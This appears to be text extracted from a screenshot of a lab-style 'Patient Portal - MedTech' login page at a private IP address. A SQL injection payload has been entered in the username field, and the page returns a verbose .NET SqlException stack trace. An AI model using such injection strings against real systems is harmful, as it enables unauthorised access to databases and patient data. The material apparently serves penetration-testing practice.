 192.168.227.121/login.aspx
Patient Portal - MedTech
Lorem ipsum dolor sit amet elit. Sapiente sit
aut eos consectetur adipisicing.
' or 1=1 in (select @@version) -- //
Password
Remember me
Forgot Password
Login
System.Data.SqlClient.SqlException
(0x80131904): Incorrect syntax near the keyword
'in'. at
System.Data.SqlClient.SqlConnection.OnError(SqlException
exception, Boolean breakConnection, Action`1
wrapCloseInAction) at
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject
stateObj, Boolean callerHasConnectionLock,
Boolean asyncClose) at
System.Data.SqlClient.TdsParser.TryRun(RunBehavior
runBehavior, SqlCommand cmdHandler,
SqlDataReader dataStream,
BulkCopySimpleResultSet bulkCopyHandler,
TdsParserStateObject stateObj, Boolean&
dataReady) at
System.Data.SqlClient.SqlDataReader.TryConsumeMetaData()
at
System.Data.SqlClient.SqlDataReader.get_MetaData()
at
System.Data.SqlClient.SqlCommand.FinishExecuteReader(SqlDataReader
ds, RunBehavior runBehavior, String
resetOptionsString, Boolean isInternal, Boolean
forDescribeParameterEncryption, Boolean
shouldCacheForAlwaysEncrypted) at
System.Data.SqlClient.SqlCommand.RunExecuteReaderTds(CommandBehavior
cmdBehavior, RunBehavior runBehavior, Boolean
returnStream, Boolean async, Int32 timeout,
Task& task, Boolean asyncWrite, Boolean inRetry,
SqlDataReader ds, Boolean
describeParameterEncryptionRequest) at
System.Data.SqlClient.SqlCommand.RunExecuteReader(CommandBehavior
cmdBehavior, RunBehavior runBehavior, Boolean
returnStream, String method,
TaskCompletionSource`1 completion, Int32
timeout, Task& task, Boolean& usedCache,
Boolean asyncWrite, Boolean inRetry) at
System.Data.SqlClient.SqlCommand.RunExecuteReader(CommandBehavior
cmdBehavior, RunBehavior runBehavior, Boolean
returnStream, String method) at
System.Data.SqlClient.SqlCommand.ExecuteReader(CommandBehavior
behavior, String method) at
System.Data.SqlClient.SqlCommand.ExecuteReader()
at
EventArgs e) in c:\inetpub\wwwroot\login.cs:
35
b01c-6eabce2e9b71 Error
Number:156,State:1,Class:15